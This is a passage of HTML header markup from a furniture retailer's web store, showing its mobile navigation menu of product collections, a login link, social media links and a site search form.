                                              <a href="/pt/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/pt/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/pt/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/pt/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/pt/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/pt/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/pt/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/pt/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/pt/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/pt/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/pt/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/pt/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/pt/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/pt/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/pt/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/pt/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/pt/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/pt#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/pt/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/pt/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/pt/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/pt/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/pt/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/pt/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/pt/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/pt/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/pt/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/pt/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/pt/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/pt/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/pt/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/pt/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pt/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/pt/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/pt/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Carregando..."><form action="/pt/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
